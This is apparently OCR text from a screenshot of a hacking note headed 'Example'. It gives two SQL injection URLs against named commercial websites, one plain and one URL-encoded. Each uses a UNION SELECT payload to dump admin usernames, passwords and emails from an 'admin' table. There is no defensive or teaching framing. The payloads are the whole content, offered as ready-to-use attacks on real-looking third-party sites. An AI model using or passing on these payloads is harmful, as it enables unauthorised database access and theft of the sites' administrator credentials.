
+ Example :

 http://www.gmchemicals.co.in/page.php?id
=3 and 1=0 UNION SELECT 1,2,database(),4,
group_concat(A_USERNAME,0x3a,A_PASSWORD,0
x3a,A_EMAIL),6,7,8,9,10,11,12,13,14,15 fr
om  admin --+- 

http://nishanelectric.com/page.php?id=3%2
0and%201=0%20UNION%20SELECT%201,2,databas
e(),4,group_concat(A_USERNAME,0x3a,A_PASS
WORD,0x3a,A_EMAIL),6,7,8,9,10,11,12,13,1
4,15%20from%20admin%20--+

See this note in RAW Version